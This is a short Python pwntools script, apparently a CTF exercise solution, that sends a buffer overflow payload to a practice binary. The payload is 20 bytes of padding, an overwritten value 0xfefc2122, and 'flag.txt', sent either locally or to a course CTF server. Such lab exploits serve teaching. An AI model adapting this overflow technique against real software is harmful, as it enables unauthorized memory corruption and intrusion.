 #!/usr/bin/python3
from pwn import *

DEBUG = True

if DEBUG:
    r = process('./program')
else:
    r = remote('ctf-fsi.fe.up.pt', 4000)

r.recvuntil(b":")

# 0xfefc2122

a = b'a' * 20
val = 0xfefc2122
flag = b"flag.txt"
string = a + val.to_bytes(4,byteorder='little') + flag

r.sendline(string)
r.interactive()